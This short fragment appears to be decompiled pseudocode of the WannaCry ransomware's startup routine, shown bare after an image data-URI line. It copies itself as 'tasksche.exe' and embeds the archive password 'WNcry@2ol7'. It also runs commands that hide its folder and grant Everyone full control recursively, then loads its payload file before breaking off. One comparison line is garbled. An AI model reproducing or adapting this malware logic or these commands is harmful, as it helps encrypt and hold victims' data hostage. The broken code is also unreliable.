 if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(0)
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") =
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);
sub_4010FD(1);
sub_401DAB(0, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, 0);
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);
if ( sub_40170A() )
{
sub_4012FD(&v10);
if ( sub_401437(0, 0, 0) )
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);
if ( v6 )
{
v7 = sub_4021BD(v6, v15);